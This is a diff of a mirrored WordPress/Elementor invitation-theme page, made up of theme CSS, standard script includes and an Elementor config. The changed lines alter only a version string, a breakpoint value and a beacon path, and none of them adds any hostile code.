var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
+:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(215deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(215deg,rgb(122,220,180) 0%,rgb(0,208,210) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(215deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(215deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(215deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(215deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,210) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(215deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(215deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(215deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(215deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(215deg,rgb(202,248,128) 0%,rgb(121,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(215deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 21px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
 /*# sourceURL=global-styles-inline-css */
 </style>
 <script id="imagesloaded-js" src="../wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
@@ -2085,9 +1969,9 @@
 <script id="dce-tippy-js" src="../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
 <script id="elementor-webpack-runtime-js" src="../wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
 <script id="elementor-frontend-modules-js" src="../wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
-<script id="jquery-ui-core-js" src="../wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
+<script id="jquery-ui-core-js" src="../wp-includes/js/jquery/ui/core.min.js?ver=1.21.3"></script>
 <script id="elementor-frontend-js-before">
-var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.1.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e7c9ac590","atomicFormsSendForm":"83ffc84ef5"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":32768,"title":"Tema%20Special%2008%20%28Ilustrasi%29","excerpt":"","featuredImage":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/02\/featured-special-08-tanpa-foto.jpg"}};
+var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":2166,"default_value":2166,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.1.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_panel_promotions":true,"theme_builder_v2":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true,"e_pro_atomic_form":true,"e_pro_variables":true,"e_pro_interactions":true},"urls":{"assets":"https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/the.invisimple.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e7c9ac590","atomicFormsSendForm":"83ffc84ef5"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","ha_rpb_enable":"no"},"post":{"id":32768,"title":"Tema%20Special%2008%20%28Ilustrasi%29","excerpt":"","featuredImage":"https:\/\/the.invisimple.id\/wp-content\/uploads\/2025\/02\/featured-special-08-tanpa-foto.jpg"}};
 //# sourceURL=elementor-frontend-js-before
 </script>
 <script id="elementor-frontend-js" src="../wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
@@ -2136,7 +2020,7 @@
 var e="script#wp-emoji-settings",t=document.querySelector(e);if(!(t instanceof HTMLScriptElement))throw new Error("Element missing: "+e);const r=JSON.parse(t.text),s=(window._wpemojiSettings=r,"wpEmojiSettingsSupports"),o=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(s,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const r=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===r[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,r){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!r(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,r){let a;const s=(a="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),o=(s.textBaseline="top",s.font="600 32px Arial",{});return e.forEach(e=>{o[e]=t(s,e,n,r)}),o}function a(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}r.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(s));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(o),u.toString(),c.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"});const a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=e=>{i(n=e.data),a.terminate(),t(n)})}catch(e){}i(n=f(o,u,c,p))}t(n)}).then(e=>{for(const n in e)r.supports[n]=e[n],r.supports.everything=r.supports.everything&&r.supports[n],"flag"!==n&&(r.supports.everythingExceptFlag=r.supports.everythingExceptFlag&&r.supports[n]);var t;r.supports.everythingExceptFlag=r.supports.everythingExceptFlag&&!r.supports.flag,r.supports.everything||((t=r.source||{}).concatemoji?a(t.concatemoji):t.wpemoji&&t.twemoji&&(a(t.twemoji),a(t.wpemoji)))});
 //# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
 </script>
-<style id="e-addons-template-dynamic-830b80c-inline">.elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");--e-bg-lazyload:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");background-position: center center;background-size: cover;}</style><style id="e-addons-template-dynamic-b2332a1-inline">.elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");--e-bg-lazyload:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");background-position: center center;background-size: cover;}</style>	<script type="module" src="../beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1}' crossorigin="anonymous"></script>
+<style id="e-addons-template-dynamic-830b80c-inline">.elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");--e-bg-lazyload:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");background-position: center center;background-size: cover;}</style><style id="e-addons-template-dynamic-b2332a1-inline">.elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor:is(.e-post-32768,.e-loop-item-32768) .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");--e-bg-lazyload:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");background-position: center center;background-size: cover;}</style>	<script type="module" src="../beacon.min.js/v4521226cdae34746b4dedf0b4dfa099e1781791509496" integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ==" data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1}' crossorigin="anonymous"></script>
 </body>
 </html>
 
